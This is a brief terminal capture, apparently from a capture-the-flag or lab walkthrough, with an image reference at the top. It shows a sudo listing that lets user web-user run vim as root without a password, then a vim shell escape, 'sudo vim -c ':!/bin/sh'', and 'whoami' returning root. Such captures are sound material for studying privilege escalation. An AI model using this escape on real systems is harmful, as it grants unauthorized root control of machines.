 User web-user may run the following commands on fyp:
    (ALL) NOPASSWD: /usr/bin/vim
    (ALL) NOPASSWD: /usr/bin/vim
web-user@fyp:/opt/lampp/htdocs/fyp$ sudo vim -c ':!/bin/sh'
sudo vim -c ':!/bin/sh'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal

whoami
root